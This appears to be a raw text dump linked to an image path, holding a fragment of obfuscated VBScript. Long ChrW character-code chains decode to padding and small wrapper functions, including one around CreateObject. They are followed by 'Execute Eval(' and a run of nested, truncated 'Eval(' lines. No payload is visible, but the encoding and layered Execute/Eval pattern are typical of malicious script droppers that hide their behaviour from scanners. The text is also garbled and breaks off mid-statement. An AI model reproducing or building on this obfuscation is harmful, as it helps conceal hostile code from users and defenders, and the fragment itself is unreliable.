 ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW
( a32 ) & ChrW ( a99 ) & ChrW ( a67 ) & ChrW ( a119 ) & ChrW ( a32 ) & ChrW ( a61 ) & ChrW ( a32 ) & ChrW ( a86 ) & ChrW ( a97 ) & ChrW ( a114 ) & ChrW ( a84 ) & ChrW ( a121 ) & ChrW ( a112 ) & ChrW ( a101 ) & ChrW
( a40 ) & ChrW ( a105 ) & ChrW ( a78 ) & ChrW ( a97 ) & ChrW ( a41 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW (
a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a69 ) & ChrW ( a110 ) & ChrW ( a100 ) & ChrW ( a32 ) & ChrW ( a70 ) & ChrW (
a117 ) & ChrW ( a110 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW
( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a70 ) & ChrW ( a117 ) & ChrW ( a110 ) & ChrW (
a99 ) & ChrW ( a116 ) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a32 ) & ChrW ( a66 ) & ChrW ( a70 ) & ChrW ( a74 ) & ChrW ( a40 ) & ChrW ( a66 ) & ChrW ( a121 ) & ChrW ( a86 ) & ChrW ( a97 ) & ChrW (
a108 ) & ChrW ( a32 ) & ChrW ( a111 ) & ChrW ( a98 ) & ChrW ( a106 ) & ChrW ( a101 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a84 ) & ChrW ( a121 ) & ChrW ( a112 ) & ChrW ( a101 ) & ChrW ( a41 ) & ChrW ( a13 ) & ChrW
( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW (
a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a83 ) & ChrW ( a101 ) & ChrW ( a116 ) & ChrW ( a32 ) & ChrW ( a66 ) & ChrW ( a70 ) & ChrW ( a74 ) & ChrW ( a32 ) & ChrW ( a61 ) & ChrW ( a32 ) & ChrW ( a67 ) & ChrW (
a114 ) & ChrW ( a101 ) & ChrW ( a97 ) & ChrW ( a116 ) & ChrW ( a101 ) & ChrW ( a79 ) & ChrW ( a98 ) & ChrW ( a106 ) & ChrW ( a101 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a40 ) & ChrW ( a111 ) & ChrW ( a98 ) & ChrW
( a106 ) & ChrW ( a101 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a84 ) & ChrW ( a121 ) & ChrW ( a112 ) & ChrW ( a101 ) & ChrW ( a41 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) &
ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a69 ) & ChrW
( a110 ) & ChrW ( a100 ) & ChrW ( a32 ) & ChrW ( a70 ) & ChrW ( a117 ) & ChrW ( a110 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) &
ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW
( a32 ) & ChrW ( a112 ) & ChrW ( a71 ) & ChrW ( a108 ) & ChrW ( a40 ) & ChrW ( a41 ) & vbCrlf
Execute Eval(
"Eval(""Eval(""""Eval(""""""""Eval(""""""""""""""""Eval(""""""""""""""""""""""""""""""""Eval(""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""Eval(
"Eval("
"Eval("
"Eval(""
"Eval("